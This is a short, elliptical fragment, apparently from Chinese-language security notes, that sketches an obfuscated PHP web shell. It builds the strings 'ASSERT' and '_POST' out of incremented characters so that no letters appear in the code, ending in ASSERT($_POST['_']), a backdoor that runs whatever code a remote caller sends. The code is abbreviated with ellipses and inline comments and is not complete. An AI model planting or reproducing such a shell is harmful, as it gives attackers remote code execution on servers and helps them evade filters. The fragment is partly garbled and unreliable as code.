 <?php $_=[].''; $___=$_[$__]; $__=$___; ++$__;++$__;++$__;...(18次)...++$__; $_=$_.$__; $_=$_.$__; $__=$___; $__++; $__++; $__++;$__++; $_.$__; .... $_ -> ASSERT; $____(4个) -> _POST; $__=$$____; $_($__[_]); ->ASSERT($_POST['_']);